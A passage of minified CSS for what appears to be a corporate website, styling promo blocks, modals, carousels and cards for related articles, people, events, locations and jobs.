.promo.has-foreground.icon-layout:before{position:relative;padding-left:unset;width:calc(100% - 48px);height:auto;margin:0 24px 24px 24px;padding-bottom:75%;top:auto;right:auto}.side-col .promo.default-layout.has-background,.side-col .promo.has-background.small-text-layout,.side-col .promo.has-background.icon-layout,.col .promo.default-layout.has-background,.col .promo.has-background.small-text-layout,.col .promo.has-background.icon-layout{padding:48px 0}.side-col .promo.default-layout.has-background .container,.side-col .promo.default-layout.has-background .job-detail .main-col .what-doing,.job-detail .main-col .side-col .promo.default-layout.has-background .what-doing,.side-col .promo.default-layout.has-background .related-people.grid-layout,.side-col .promo.has-background.small-text-layout .container,.side-col .promo.has-background.small-text-layout .job-detail .main-col .what-doing,.job-detail .main-col .side-col .promo.has-background.small-text-layout .what-doing,.side-col .promo.has-background.small-text-layout .related-people.grid-layout,.side-col .promo.has-background.icon-layout .container,.side-col .promo.has-background.icon-layout .job-detail .main-col .what-doing,.job-detail .main-col .side-col .promo.has-background.icon-layout .what-doing,.side-col .promo.has-background.icon-layout .related-people.grid-layout,.col .promo.default-layout.has-background .container,.col .promo.default-layout.has-background .job-detail .main-col .what-doing,.job-detail .main-col .col .promo.default-layout.has-background .what-doing,.col .promo.default-layout.has-background .related-people.grid-layout,.col .promo.has-background.small-text-layout .container,.col .promo.has-background.small-text-layout .job-detail .main-col .what-doing,.job-detail .main-col .col .promo.has-background.small-text-layout .what-doing,.col .promo.has-background.small-text-layout .related-people.grid-layout,.col .promo.has-background.icon-layout .container,.col .promo.has-background.icon-layout .job-detail .main-col .what-doing,.job-detail .main-col .col .promo.has-background.icon-layout .what-doing,.col .promo.has-background.icon-layout .related-people.grid-layout{padding:0 48px}.carousel .promo{min-height:inherit;margin-top:0 !important;margin-bottom:0 !important}.collapse-container .collapse-content>div :last-child{margin-bottom:0}.collapse-container .col{padding-bottom:40px}.collapse-container.default-layout,.collapse-container.promo.small-text-layout,.collapse-container.promo.icon-layout{width:100%}.collapse-container.default-layout .trigger,.collapse-container.promo.small-text-layout .trigger,.collapse-container.promo.icon-layout .trigger,.collapse-container.default-layout .trigger:hover{position:relative;display:block;padding:30px 30px 30px 0;color:#001969 !important}.collapse-container.default-layout .trigger:last-child,.collapse-container.promo.small-text-layout .trigger:last-child,.collapse-container.promo.icon-layout .trigger:last-child,.collapse-container.default-layout .trigger:hover:last-child{margin-bottom:0}.collapse-container.default-layout .trigger:hover,.collapse-container.promo.small-text-layout .trigger:hover,.collapse-container.promo.icon-layout .trigger:hover,.collapse-container.default-layout .trigger:hover:hover{cursor:pointer}.collapse-container.default-layout .trigger:after,.collapse-container.promo.small-text-layout .trigger:after,.collapse-container.promo.icon-layout .trigger:after,.collapse-container.default-layout .trigger:hover:after{font-family:"Font Awesome 6 Pro";content:"";font-weight:100;font-size:25px;position:absolute;top:30px;right:0;background-color:#001969 !important;color:#fff;width:30px;line-height:30px;text-align:center;border-radius:50%;opacity:.8;transition:opacity .15s ease-in-out}.collapse-container.default-layout .trigger:hover,.collapse-container.promo.small-text-layout .trigger:hover,.collapse-container.promo.icon-layout .trigger:hover,.collapse-container.default-layout .trigger:hover:hover{cursor:pointer}.collapse-container.default-layout .trigger:hover:after,.collapse-container.promo.small-text-layout .trigger:hover:after,.collapse-container.promo.icon-layout .trigger:hover:after,.collapse-container.default-layout .trigger:hover:hover:after{opacity:1}.collapse-container.default-layout .trigger[aria-expanded=true]:after,.collapse-container.promo.small-text-layout .trigger[aria-expanded=true]:after,.collapse-container.promo.icon-layout .trigger[aria-expanded=true]:after,.collapse-container.default-layout .trigger:hover[aria-expanded=true]:after{transform:rotate(45deg)}.modal .modal-content{border-width:0;border-radius:0}.modal.video-layout .modal-content{background-color:rgba(0,0,0,0)}.modal.video-layout .modal-content .modal-header{border-width:0}.modal.frameless-layout .modal-content{background-color:rgba(0,0,0,0)}.modal.frameless-layout .modal-content .modal-header{border-width:0}.modal.get-in-touch .modal-content{background-color:#f6f6f6}.modal.get-in-touch .modal-content .modal-header{border-width:0}.modal.get-in-touch .modal-content .modal-header h3,.modal.get-in-touch .modal-content .modal-header .h3{display:block;text-align:center}.modal.get-in-touch .modal-content .modal-header .close{border:none;font-size:30px;background:none}.modal.get-in-touch .modal-content .modal-body{padding:0}.modal.get-in-touch .modal-content .modal-body iframe{width:500px;height:750px;border-width:0}.related-posts,.related-jobs,.related-events,.related-articles{background-size:cover}.related-posts .related-title,.related-jobs .related-title,.related-events .related-title,.related-articles .related-title{padding-top:16px;margin-bottom:64px}.related-posts .related-card,.related-jobs .related-card,.related-events .related-card,.related-articles .related-card{position:relative}.related-posts .related-card .card,.related-jobs .related-card .card,.related-events .related-card .card,.related-articles .related-card .card{margin-left:12px;margin-right:12px;width:100%}.related-posts .related-card .card-body,.related-jobs .related-card .card-body,.related-events .related-card .card-body,.related-articles .related-card .card-body{display:flex;flex-direction:column}.related-posts .related-card .card-body h4,.related-jobs .related-card .card-body h4,.related-events .related-card .card-body h4,.related-articles .related-card .card-body h4,.related-posts .related-card .card-body .h4,.related-jobs .related-card .card-body .h4,.related-events .related-card .card-body .h4,.related-articles .related-card .card-body .h4{order:1;color:#001969}.related-posts .related-card .card-body .type,.related-jobs .related-card .card-body .type,.related-events .related-card .card-body .type,.related-articles .related-card .card-body .type{order:0}.related-posts .related-card .card-body .lead-in,.related-jobs .related-card .card-body .lead-in,.related-events .related-card .card-body .lead-in,.related-articles .related-card .card-body .lead-in{order:2}.related-posts .related-card .card-footer,.related-jobs .related-card .card-footer,.related-events .related-card .card-footer,.related-articles .related-card .card-footer{padding:0;height:45px}.related-posts .related-card.row-layout,.related-jobs .related-card.row-layout,.related-events .related-card.row-layout,.related-articles .related-card.row-layout{margin-bottom:32px}.related-posts .related-card.row-layout .card-footer,.related-jobs .related-card.row-layout .card-footer,.related-events .related-card.row-layout .card-footer,.related-articles .related-card.row-layout .card-footer{height:auto}.related-posts dl,.related-jobs dl,.related-events dl,.related-articles dl{order:3;margin:0;padding-right:32px}.related-posts dl .date,.related-jobs dl .date,.related-events dl .date,.related-articles dl .date{font-weight:500;font-size:16px;line-height:21px;color:#fc5c48 !important;position:relative;padding-left:30px}.related-posts dl .date:before,.related-jobs dl .date:before,.related-events dl .date:before,.related-articles dl .date:before{font-size:21px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.related-posts dl .date:before,.related-jobs dl .date:before,.related-events dl .date:before,.related-articles dl .date:before{content:""}.related-posts .view-all,.related-jobs .view-all,.related-events .view-all,.related-articles .view-all{display:table;margin:55px auto 0 auto}.related-posts.default-layout .card-body,.default-layout.related-jobs .card-body,.default-layout.related-events .card-body,.default-layout.related-articles .card-body,.related-posts.promo.small-text-layout .card-body,.promo.small-text-layout.related-jobs .card-body,.promo.small-text-layout.related-events .card-body,.promo.small-text-layout.related-articles .card-body,.related-posts.promo.icon-layout .card-body,.promo.icon-layout.related-jobs .card-body,.promo.icon-layout.related-events .card-body,.promo.icon-layout.related-articles .card-body{padding:32px 24px 0 24px;border:1px solid #ccc;border-width:0 1px 0 1px}.related-posts.default-layout .card-body .type,.default-layout.related-jobs .card-body .type,.default-layout.related-events .card-body .type,.default-layout.related-articles .card-body .type,.related-posts.promo.small-text-layout .card-body .type,.promo.small-text-layout.related-jobs .card-body .type,.promo.small-text-layout.related-events .card-body .type,.promo.small-text-layout.related-articles .card-body .type,.related-posts.promo.icon-layout .card-body .type,.promo.icon-layout.related-jobs .card-body .type,.promo.icon-layout.related-events .card-body .type,.promo.icon-layout.related-articles .card-body .type{margin-bottom:24px}.related-posts.default-layout .card-footer,.default-layout.related-jobs .card-footer,.default-layout.related-events .card-footer,.default-layout.related-articles .card-footer,.related-posts.promo.small-text-layout .card-footer,.promo.small-text-layout.related-jobs .card-footer,.promo.small-text-layout.related-events .card-footer,.promo.small-text-layout.related-articles .card-footer,.related-posts.promo.icon-layout .card-footer,.promo.icon-layout.related-jobs .card-footer,.promo.icon-layout.related-events .card-footer,.promo.icon-layout.related-articles .card-footer{border:1px solid #ccc;border-top-width:0}.related-posts.default-layout.has-background-color .card-body,.default-layout.has-background-color.related-jobs .card-body,.default-layout.has-background-color.related-events .card-body,.default-layout.has-background-color.related-articles .card-body,.related-posts.has-background-color.promo.small-text-layout .card-body,.has-background-color.promo.small-text-layout.related-jobs .card-body,.has-background-color.promo.small-text-layout.related-events .card-body,.has-background-color.promo.small-text-layout.related-articles .card-body,.related-posts.has-background-color.promo.icon-layout .card-body,.has-background-color.promo.icon-layout.related-jobs .card-body,.has-background-color.promo.icon-layout.related-events .card-body,.has-background-color.promo.icon-layout.related-articles .card-body,.related-posts.default-layout.has-background-color .card-footer,.default-layout.has-background-color.related-jobs .card-footer,.default-layout.has-background-color.related-events .card-footer,.default-layout.has-background-color.related-articles .card-footer,.related-posts.has-background-color.promo.small-text-layout .card-footer,.has-background-color.promo.small-text-layout.related-jobs .card-footer,.has-background-color.promo.small-text-layout.related-events .card-footer,.has-background-color.promo.small-text-layout.related-articles .card-footer,.related-posts.has-background-color.promo.icon-layout .card-footer,.has-background-color.promo.icon-layout.related-jobs .card-footer,.has-background-color.promo.icon-layout.related-events .card-footer,.has-background-color.promo.icon-layout.related-articles .card-footer,.related-posts.default-layout.has-background-image .card-body,.default-layout.has-background-image.related-jobs .card-body,.default-layout.has-background-image.related-events .card-body,.default-layout.has-background-image.related-articles .card-body,.related-posts.has-background-image.promo.small-text-layout .card-body,.has-background-image.promo.small-text-layout.related-jobs .card-body,.has-background-image.promo.small-text-layout.related-events .card-body,.has-background-image.promo.small-text-layout.related-articles .card-body,.related-posts.has-background-image.promo.icon-layout .card-body,.has-background-image.promo.icon-layout.related-jobs .card-body,.has-background-image.promo.icon-layout.related-events .card-body,.has-background-image.promo.icon-layout.related-articles .card-body,.related-posts.default-layout.has-background-image .card-footer,.default-layout.has-background-image.related-jobs .card-footer,.default-layout.has-background-image.related-events .card-footer,.default-layout.has-background-image.related-articles .card-footer,.related-posts.has-background-image.promo.small-text-layout .card-footer,.has-background-image.promo.small-text-layout.related-jobs .card-footer,.has-background-image.promo.small-text-layout.related-events .card-footer,.has-background-image.promo.small-text-layout.related-articles .card-footer,.related-posts.has-background-image.promo.icon-layout .card-footer,.has-background-image.promo.icon-layout.related-jobs .card-footer,.has-background-image.promo.icon-layout.related-events .card-footer,.has-background-image.promo.icon-layout.related-articles .card-footer{border-width:0}.related-posts.default-layout .view-all,.default-layout.related-jobs .view-all,.default-layout.related-events .view-all,.default-layout.related-articles .view-all,.related-posts.promo.small-text-layout .view-all,.promo.small-text-layout.related-jobs .view-all,.promo.small-text-layout.related-events .view-all,.promo.small-text-layout.related-articles .view-all,.related-posts.promo.icon-layout .view-all,.promo.icon-layout.related-jobs .view-all,.promo.icon-layout.related-events .view-all,.promo.icon-layout.related-articles .view-all{margin:0 auto}.related-posts.flickity-layout,.flickity-layout.related-jobs,.flickity-layout.related-events,.flickity-layout.related-articles{padding-top:75px;padding-bottom:75px;overflow:hidden}.related-posts.flickity-layout .flickity-carousel,.flickity-layout.related-jobs .flickity-carousel,.flickity-layout.related-events .flickity-carousel,.flickity-layout.related-articles .flickity-carousel{margin-left:-12px;margin-right:-12px}.related-posts.flickity-layout .flickity-carousel .flickity-viewport,.flickity-layout.related-jobs .flickity-carousel .flickity-viewport,.flickity-layout.related-events .flickity-carousel .flickity-viewport,.flickity-layout.related-articles .flickity-carousel .flickity-viewport{z-index:1}@media(max-width: 767.98px){.related-posts.flickity-layout .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-jobs .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-events .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-articles .flickity-carousel .flickity-viewport .carousel-cell{width:50%}}@media(max-width: 575.98px){.related-posts.flickity-layout .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-jobs .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-events .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-articles .flickity-carousel .flickity-viewport .carousel-cell{width:100%}}.related-articles .related-card .card-footer .read-more{width:100%;height:100%;position:absolute;top:0;left:0}.related-articles .related-card .card-footer .read-more:before{color:#fc5c48;top:auto;left:auto;bottom:16px;right:16px;width:21px}.related-articles.media-layout{padding-top:75px;padding-bottom:75px;background-image:url("../img/headers/dark-grey-topo.717a48c55271.svg")}.related-articles.media-layout h2,.related-articles.media-layout .h2{color:#fff}.related-articles.media-layout .related-card .card{background-color:#333;border:1px solid rgba(255,255,255,.5)}@media(max-width: 767.98px){.related-articles.media-layout .related-card .card{margin:0 0 1.5rem 0}}.related-articles.media-layout .related-card .card-body *{color:#fff}@media(min-width: 768px){.related-articles.media-layout .related-card.row-layout .card{background-color:rgba(0,0,0,0) !important;border-width:0}}.related-articles.media-layout .related-card.row-layout .card .card-body{padding-top:0}.related-articles.media-layout .related-card.row-layout .card .card-body img{aspect-ratio:2/1;object-fit:cover}.related-articles.media-layout .related-card.row-layout .card .card-body .type{padding-top:1.5rem;margin-bottom:1.5rem}@media(min-width: 768px){.related-articles.media-layout .related-card.row-layout .card .card-body .type{border-top:1px solid rgba(255,255,255,.5)}}.related-articles.media-layout .related-card.row-layout .card .card-body .card-title{padding-right:32px}.related-articles.media-layout .view-all{margin-right:0}.related-articles.hero-layout{padding-top:75px;padding-bottom:75px}.related-articles.hero-layout .carousel-cell .card{border:1px solid #ccc}@media(max-width: 767.98px){.related-articles.hero-layout .carousel-cell .card{margin:0 0 1.5rem 0}}.related-articles.hero-layout .large-card img{aspect-ratio:2/1;object-fit:cover}.related-articles.hero-layout .small-cards{margin-top:1.5rem}.related-articles.hero-layout .related-card.row-layout .card-body{padding-top:0}.related-articles.hero-layout .related-card.row-layout .card-body .type{padding-top:1.5rem}.related-articles.hero-layout.has-background-color .carousel-cell .card{border:none}.related-articles.hero-layout.has-background-color .related-card.row-layout .type{border-top:none !important}.related-articles.row-layout{padding-top:75px;padding-bottom:75px}.related-articles.row-layout .card{max-width:1060px;margin:auto;border:1px solid #ccc;background-color:#fff}.related-articles.row-layout .card img{height:100%;object-fit:cover}.related-articles.row-layout .card .card-body{padding:32px 120px 32px 32px}@media(max-width: 767.98px){.related-articles.row-layout .card .card-body{padding-right:50px}}.related-articles.row-layout .card .card-footer{height:0}.related-articles.row-layout.has-background-color .card,.related-articles.row-layout.has-background-image .card{border-width:0}@media(min-width: 992px){.related-articles.no-image-layout .carousel-cell{width:25% !important}}.related-articles.no-image-layout .carousel-cell .card-body{padding:0;border:1px solid #ccc;border-width:0 1px 0 1px}.related-articles.no-image-layout .carousel-cell .card-body h4,.related-articles.no-image-layout .carousel-cell .card-body .h4{margin-bottom:24px}.related-articles.no-image-layout .carousel-cell .card-body h4,.related-articles.no-image-layout .carousel-cell .card-body .h4,.related-articles.no-image-layout .carousel-cell .card-body .lead-in{padding:0 24px 0 24px}.related-articles.no-image-layout .carousel-cell .card-body .type{background-color:#fc5c48;color:#fff;padding:12px 24px}.related-articles.no-image-layout .card-footer{border:1px solid #ccc;border-top-width:0}.related-articles.no-image-layout.has-background-color .card-body,.related-articles.no-image-layout.has-background-color .card-footer,.related-articles.no-image-layout.has-background-image .card-body,.related-articles.no-image-layout.has-background-image .card-footer{border-width:0}.related-articles.isotope-layout .key-topics{padding:84px .75rem}.related-articles.isotope-layout .key-topics h3,.related-articles.isotope-layout .key-topics .h3{color:#ccc;position:absolute}.related-articles.isotope-layout .key-topics ul{padding:5px 0 0 100px;text-align:right}.related-articles.isotope-layout .key-topics ul li{display:inline-block;margin:0 0 20px 20px}.related-articles.isotope-layout .key-topics ul li button{color:#fc5c48;background-color:rgba(255,255,255,.1);line-height:26px;border-radius:12px;padding:1px 20px;border:none;width:max-content;transition:background-color .3s ease-in}.related-articles.isotope-layout .key-topics ul li button:hover{background-color:rgba(255,255,255,.3)}.related-articles.isotope-layout .key-topics ul li button.is-checked{cursor:default;background-color:#fc5c48;color:#333}.related-articles.isotope-layout .isotope-grid .grid-item{width:calc(100% - 1.5rem);margin:0 .75rem 1.5rem .75rem;background-size:cover;aspect-ratio:5/3}@media(min-width: 768px){.related-articles.isotope-layout .isotope-grid .grid-item{width:calc(50% - 1.5rem)}}@media(min-width: 1200px){.related-articles.isotope-layout .isotope-grid .grid-item{width:calc(33% - 1.35rem)}}.related-articles.isotope-layout .isotope-grid .grid-item.related-tile.show-portrait{aspect-ratio:3/4}.related-articles.isotope-layout .isotope-grid .grid-item.related-tile h4,.related-articles.isotope-layout .isotope-grid .grid-item.related-tile .h4{color:#fff;background:linear-gradient(180deg, rgba(0, 0, 0, 0) 0, rgb(0, 0, 0) 100%);position:absolute;display:block;width:100%;bottom:0;padding:1.5rem;margin:0}.related-articles.isotope-layout .isotope-grid .grid-item.related-tile a{height:100%;width:100%;color:#fc5c48}.related-articles.isotope-layout .isotope-grid .grid-item.related-tile a:before{bottom:1.5rem;right:1.5rem}.related-articles.isotope-layout .isotope-grid .grid-item .promo{margin:0}.related-articles.isotope-layout .isotope-grid .grid-item .promo p{width:100%}.related-articles.source-layout li div{position:relative;width:100%;margin:0 .75rem;background-size:cover;aspect-ratio:5/3}.related-articles.source-layout li div h4,.related-articles.source-layout li div .h4{color:#fff;background:linear-gradient(180deg, rgba(0, 0, 0, 0) 0, rgb(0, 0, 0) 100%);position:absolute;display:block;width:100%;bottom:0;padding:1.5rem;margin:0}.related-articles.source-layout li div a{height:100%;width:100%;color:#fc5c48}.related-articles.source-layout li div a:before{bottom:1.5rem;right:1.5rem}.main-col .carousel.related-articles .carousel-cell{width:50%}.tabs .related-articles.media-layout{padding-top:0;padding-bottom:0;background:none}.related-people.grid-layout .person-card{margin-bottom:30px}.related-people.default-layout,.related-people.promo.small-text-layout,.related-people.promo.icon-layout{padding-top:75px;padding-bottom:75px;overflow:hidden}.related-people.default-layout .related-title,.related-people.promo.small-text-layout .related-title,.related-people.promo.icon-layout .related-title{padding-top:16px;margin-bottom:64px}.related-people.default-layout .flickity-carousel,.related-people.promo.small-text-layout .flickity-carousel,.related-people.promo.icon-layout .flickity-carousel{z-index:0;margin-left:-12px;margin-right:-12px}.related-people.default-layout .flickity-carousel .flickity-viewport,.related-people.promo.small-text-layout .flickity-carousel .flickity-viewport,.related-people.promo.icon-layout .flickity-carousel .flickity-viewport{z-index:1}.related-people.default-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.small-text-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.icon-layout .flickity-carousel .flickity-viewport .carousel-cell{width:25%}@media(max-width: 991.98px){.related-people.default-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.small-text-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.icon-layout .flickity-carousel .flickity-viewport .carousel-cell{width:33.3333333333%}}@media(max-width: 767.98px){.related-people.default-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.small-text-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.icon-layout .flickity-carousel .flickity-viewport .carousel-cell{width:50%}}@media(max-width: 575.98px){.related-people.default-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.small-text-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.icon-layout .flickity-carousel .flickity-viewport .carousel-cell{width:100%}}.related-people.default-layout .person-card,.related-people.promo.small-text-layout .person-card,.related-people.promo.icon-layout .person-card{position:relative}.related-people.default-layout .person-card dl,.related-people.promo.small-text-layout .person-card dl,.related-people.promo.icon-layout .person-card dl{margin-left:12px;margin-right:12px}.related-people.default-layout .person-card dl dd,.related-people.promo.small-text-layout .person-card dl dd,.related-people.promo.icon-layout .person-card dl dd{padding:0}.related-people.default-layout .person-card dl img,.related-people.promo.small-text-layout .person-card dl img,.related-people.promo.icon-layout .person-card dl img{background-color:#f6f6f6}.related-people.default-layout .person-card dl .author-name,.related-people.promo.small-text-layout .person-card dl .author-name,.related-people.promo.icon-layout .person-card dl .author-name,.related-people.default-layout .person-card dl .author-name h3,.related-people.promo.small-text-layout .person-card dl .author-name h3,.related-people.promo.icon-layout .person-card dl .author-name h3,.related-people.default-layout .person-card dl .author-name .h3,.related-people.promo.small-text-layout .person-card dl .author-name .h3,.related-people.promo.icon-layout .person-card dl .author-name .h3,.related-people.default-layout .person-card dl .function,.related-people.promo.small-text-layout .person-card dl .function,.related-people.promo.icon-layout .person-card dl .function,.related-people.default-layout .person-card dl .location,.related-people.promo.small-text-layout .person-card dl .location,.related-people.promo.icon-layout .person-card dl .location{font-size:18px;line-height:24px;margin-bottom:0}.related-people.default-layout .person-card dl .author-name h3,.related-people.promo.small-text-layout .person-card dl .author-name h3,.related-people.promo.icon-layout .person-card dl .author-name h3,.related-people.default-layout .person-card dl .author-name .h3,.related-people.promo.small-text-layout .person-card dl .author-name .h3,.related-people.promo.icon-layout .person-card dl .author-name .h3{font-weight:700}.related-people.default-layout .person-card dl .location,.related-people.promo.small-text-layout .person-card dl .location,.related-people.promo.icon-layout .person-card dl .location{color:#999}.related-people.default-layout .person-card dl .author-link,.related-people.promo.small-text-layout .person-card dl .author-link,.related-people.promo.icon-layout .person-card dl .author-link,.related-people.default-layout .person-card dl .author-email,.related-people.promo.small-text-layout .person-card dl .author-email,.related-people.promo.icon-layout .person-card dl .author-email,.related-people.default-layout .person-card dl .author-linkedin,.related-people.promo.small-text-layout .person-card dl .author-linkedin,.related-people.promo.icon-layout .person-card dl .author-linkedin{margin-top:42px;margin-bottom:24px}.related-people.default-layout .person-card dl .icon-link,.related-people.default-layout .person-card dl .related-jobs.grid-layout .card .card-footer .read-more,.related-jobs.grid-layout .card .card-footer .related-people.default-layout .person-card dl .read-more,.related-people.promo.small-text-layout .person-card dl .icon-link,.related-people.promo.small-text-layout .person-card dl .related-jobs.grid-layout .card .card-footer .read-more,.related-jobs.grid-layout .card .card-footer .related-people.promo.small-text-layout .person-card dl .read-more,.related-people.promo.icon-layout .person-card dl .icon-link,.related-people.promo.icon-layout .person-card dl .related-jobs.grid-layout .card .card-footer .read-more,.related-jobs.grid-layout .card .card-footer .related-people.promo.icon-layout .person-card dl .read-more,.related-people.default-layout .person-card dl .pagination li.first a,.pagination li.first .related-people.default-layout .person-card dl a,.related-people.promo.small-text-layout .person-card dl .pagination li.first a,.pagination li.first .related-people.promo.small-text-layout .person-card dl a,.related-people.promo.icon-layout .person-card dl .pagination li.first a,.pagination li.first .related-people.promo.icon-layout .person-card dl a,.related-people.default-layout .person-card dl .pagination li.previous a,.pagination li.previous .related-people.default-layout .person-card dl a,.related-people.promo.small-text-layout .person-card dl .pagination li.previous a,.pagination li.previous .related-people.promo.small-text-layout .person-card dl a,.related-people.promo.icon-layout .person-card dl .pagination li.previous a,.pagination li.previous .related-people.promo.icon-layout .person-card dl a,.related-people.default-layout .person-card dl .pagination li.next a,.pagination li.next .related-people.default-layout .person-card dl a,.related-people.promo.small-text-layout .person-card dl .pagination li.next a,.pagination li.next .related-people.promo.small-text-layout .person-card dl a,.related-people.promo.icon-layout .person-card dl .pagination li.next a,.pagination li.next .related-people.promo.icon-layout .person-card dl a,.related-people.default-layout .person-card dl .pagination li.last a,.pagination li.last .related-people.default-layout .person-card dl a,.related-people.promo.small-text-layout .person-card dl .pagination li.last a,.pagination li.last .related-people.promo.small-text-layout .person-card dl a,.related-people.promo.icon-layout .person-card dl .pagination li.last a,.pagination li.last .related-people.promo.icon-layout .person-card dl a{color:#001969;border-color:#001969}.related-people.default-layout .view-all,.related-people.promo.small-text-layout .view-all,.related-people.promo.icon-layout .view-all{display:table;margin:55px auto 0 auto}.related-people.green-foreground .related-title,.related-people.green-foreground .author-name,.related-people.green-foreground .function{color:#fff}.related-people.green-foreground .icon-link,.related-people.green-foreground .related-jobs.grid-layout .card .card-footer .read-more,.related-jobs.grid-layout .card .card-footer .related-people.green-foreground .read-more,.related-people.green-foreground .pagination li.first a,.pagination li.first .related-people.green-foreground a,.related-people.green-foreground .pagination li.previous a,.pagination li.previous .related-people.green-foreground a,.related-people.green-foreground .pagination li.next a,.pagination li.next .related-people.green-foreground a,.related-people.green-foreground .pagination li.last a,.pagination li.last .related-people.green-foreground a{color:#fc5c48 !important;border-color:#fc5c48 !important}.related-people.green-foreground .carousel-indicators button{background-color:#f6f6f6 !important}.related-people.green-foreground .carousel-indicators button.active,.related-people.green-foreground .carousel-indicators button.active:hover{background-color:#fc5c48 !important}.related-people.single-col-layout{padding-top:0}.related-people.single-col-layout.flickity-layout .container .carousel-cell,.related-people.single-col-layout.flickity-layout .job-detail .main-col .what-doing .carousel-cell,.job-detail .main-col .related-people.single-col-layout.flickity-layout .what-doing .carousel-cell,.related-people.single-col-layout.flickity-layout .related-people.grid-layout .carousel-cell{width:100%}.related-people.single-col-layout.flickity-layout .container .carousel-cell dl,.related-people.single-col-layout.flickity-layout .job-detail .main-col .what-doing .carousel-cell dl,.job-detail .main-col .related-people.single-col-layout.flickity-layout .what-doing .carousel-cell dl,.related-people.single-col-layout.flickity-layout .related-people.grid-layout .carousel-cell dl{background-color:rgba(0,0,0,0)}.main-col .related-people.default-layout .carousel-cell,.main-col .related-people.promo.small-text-layout .carousel-cell,.main-col .related-people.promo.icon-layout .carousel-cell{width:33.3333333333% !important}@media(max-width: 767.98px){.main-col .related-people.default-layout .carousel-cell,.main-col .related-people.promo.small-text-layout .carousel-cell,.main-col .related-people.promo.icon-layout .carousel-cell{width:50% !important}}@media(max-width: 575.98px){.main-col .related-people.default-layout .carousel-cell,.main-col .related-people.promo.small-text-layout .carousel-cell,.main-col .related-people.promo.icon-layout .carousel-cell{width:100% !important}}.side-col .related-people.default-layout,.side-col .related-people.promo.small-text-layout,.side-col .related-people.promo.icon-layout{padding-top:0;padding-bottom:0;margin-bottom:82px}.side-col .related-people.default-layout .related-title,.side-col .related-people.promo.small-text-layout .related-title,.side-col .related-people.promo.icon-layout .related-title{border-width:0 !important;margin-bottom:0}.side-col .related-people.default-layout .person-card,.side-col .related-people.promo.small-text-layout .person-card,.side-col .related-people.promo.icon-layout .person-card{padding-top:16px}.full-col .related-people.default-layout .person-card dl,.full-col .related-people.promo.small-text-layout .person-card dl,.full-col .related-people.promo.icon-layout .person-card dl{padding:24px;background-color:#f6f6f6}.full-col .related-people.default-layout .person-card dl dd,.full-col .related-people.promo.small-text-layout .person-card dl dd,.full-col .related-people.promo.icon-layout .person-card dl dd{padding-left:0;padding-right:0}.related-events .related-card .card-footer .read-more{width:100%;height:100%;position:absolute;top:0;left:0}.related-events .related-card .card-footer .read-more:before{color:#fc5c48;top:auto;left:auto;bottom:16px;right:16px;width:21px}.related-events dl{order:3;margin:1.5rem 0 0 0;padding-right:32px}.related-events dl .location,.related-events dl .date{font-weight:500;font-size:16px;line-height:21px;color:#fc5c48 !important;position:relative;padding-left:30px}.related-events dl .location:before,.related-events dl .date:before{font-size:21px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.related-events dl .location:before{content:""}.related-events dl .date:before{content:""}.related-events .lead-in{margin:0}.related-locations{background-size:cover}.related-locations .related-title{padding-top:16px;margin-bottom:64px}.related-locations ul{list-style:none}.related-locations .related-card{position:relative}.related-locations .related-card .card{margin-left:12px;margin-right:12px;margin-bottom:24px;width:100%;border:1px solid rgba(0,0,0,.125)}.related-locations .related-card .card-body h4,.related-locations .related-card .card-body .h4{color:#001969}.related-locations .related-card .card-footer{padding:0;height:45px}.related-locations .related-card .card-footer .read-more{width:100%;height:100%;position:absolute;top:0;left:0}.related-locations .related-card .card-footer .read-more:before{color:#fc5c48;top:auto;left:auto;bottom:16px;right:16px;width:21px}.related-locations .view-all{display:table;margin:55px auto 0 auto}.related-jobs{container-type:inline-size}.related-jobs dl{order:3;margin:1.5rem 0 0 0;padding-right:32px}.related-jobs dl .location,.related-jobs dl .department{font-weight:500;font-size:16px;line-height:21px;color:#001969 !important;position:relative;padding-left:30px}.related-jobs dl .location:before,.related-jobs dl .department:before{font-size:21px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.related-jobs dl .location:before{content:""}.related-jobs dl .department:before{content:""}.related-jobs.grid-layout{border-top:1px solid #ccc;padding-top:1.5rem;padding-bottom:1.5rem}.related-jobs.grid-layout .filter-form{padding:0;margin:3rem 0}.related-jobs.grid-layout .card{margin:0 0 1.5rem 0;height:calc(100% - 1.5rem);border:1px solid #ccc;background-color:#fff;transition:border-color .5s ease-out}.related-jobs.grid-layout .card .card-body{padding:32px 32px 64px 32px}.related-jobs.grid-layout .card .card-footer{height:0}.related-jobs.grid-layout .card .card-footer .read-more{width:100%;height:100%;position:absolute;top:0;left:0}.related-jobs.grid-layout .card .card-footer .read-more:before{color:#fc5c48;top:auto;left:auto;bottom:16px;right:16px;width:21px}.related-jobs.grid-layout .card:hover{border-color:#001969}.related-jobs.grid-layout .card:hover h4,.related-jobs.grid-layout .card:hover .h4{text-decoration:underline}.related-jobs.default-layout .card-body,.related-jobs.promo.small-text-layout .card-body,.related-jobs.promo.icon-layout .card-body{padding-top:5.25rem}.related-jobs.default-layout .card-body .card-title,.related-jobs.promo.small-text-layout .card-body .card-title,.related-jobs.promo.icon-layout .card-body .card-title{margin-bottom:1.5rem}.related-jobs.default-layout .card-body .type,.related-jobs.promo.small-text-layout .card-body .type,.related-jobs.promo.icon-layout .card-body .type{background-color:#001969;color:#fff;position:absolute;top:0;left:0;padding:1.5rem;width:100%}.related-jobs.default-layout .card-body .lead-in,.related-jobs.promo.small-text-layout .card-body .lead-in,.related-jobs.promo.icon-layout .card-body .lead-in{margin-bottom:0}.related-jobs.default-layout .card-footer,.related-jobs.promo.small-text-layout .card-footer,.related-jobs.promo.icon-layout .card-footer{padding:1.5rem;height:auto}.related-jobs.default-layout.less-three-layout 